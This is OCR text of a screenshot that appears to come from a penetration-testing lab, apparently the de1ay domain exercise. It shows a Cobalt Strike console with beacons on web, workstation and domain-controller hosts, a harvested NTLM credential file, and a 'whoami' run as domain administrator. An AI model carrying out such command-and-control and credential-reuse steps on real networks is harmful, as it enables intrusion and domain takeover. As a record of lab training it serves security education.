 kvm:1 (root)
Library
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
zh
21
09
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
bilibili
腾讯课堂
Cobalt Strike
Choose a Credential
[/root/Desktop/ntlm.txt -...
[Shell No. 2]
[root - File Manager]
08:08
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
10.10.10.201 10.10.10.10 http de1ay * DC beacon.exe 2280 x64 9m
10.10.10.201 10.10.10.10 http administrator * DC beacon1.exe 4488 x64 50s
192.168.78.105 10.10.10.80 http Administrator * WEB artifact.exe 2784 x86 19ms
192.168.78.105 10.10.10.80 http mssql WEB artifact.exe 3380 x86 81ms
192.168.78.59 10.10.10.201 http de1ay PC powershell.exe 904 x86 251ms
192.168.78.59 10.10.10.201 http de1ay PC powershell.exe 3716 x86 8m
Event Log X Beacon 10.10.10.201@3716 X Beacon 10.10.10.201@904 X
Files 10.10.10.201@3716 X Beacon 10.10.10.80@2784 X Beacon 10.10.10.10@2280 X Files 10.10.10.10@2280 X Listeners X Beacon 10.10.10.10@4488 X
[+] established link to parent beacon: 10.10.10.201
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
de1ay\administrator
[DC] administrator */4488 (x64) last: 50s
beacon>
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.